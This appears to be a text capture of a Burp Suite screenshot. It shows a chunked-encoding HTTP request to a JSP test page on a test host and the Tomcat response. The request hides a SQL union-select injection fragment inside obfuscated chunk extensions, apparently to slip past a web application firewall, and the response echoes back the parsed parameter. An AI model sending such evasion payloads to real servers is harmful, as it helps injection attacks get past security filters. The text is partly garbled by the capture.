 Send Cancel < > Target: http://test.env.com:2222 ?
Request
Pretty Raw \n Actions
1 POST /charseki.jsp HTTP/1.0 \r \n
2 Host: test.env.com:1111 \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 107 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 2;&a=1 union select 1,2,3,4& \r \n
8 na \r \n
9 3;FyWNtf5IdLw \r \n
10 me= \r \n
11 2;s46FzpfpSVIZMW \r \n
12 11 \r \n
13 2;MvNiVgkdUiltG6ABB4 \r \n
14 11 \r \n
15 0 \r \n
16 \r \n
17
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=374567D52426AB99E9571247D19AB520; Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 265
5 Date: Tue, 21 Feb 2023 02:24:42 GMT
6 Connection: close
7
8
9 charseki.chen@dbappsecurity.com.cn
10
11
12 --------------------- Headers -----------------
13
14 [host] => test.env.com:1111
15 [content-type] => application/x-www-form-urlencoded
16 [transfer-encoding] => chunked
17
18
19 --------------------- Request -----------------
20
21 [name] => 1111 tomcat 10.0.14
22
23
INSPECTOR ?
Query Parameters (0)
Body Parameters (11)
Request Cookies (0)
Request Headers (4)
Response Headers (5)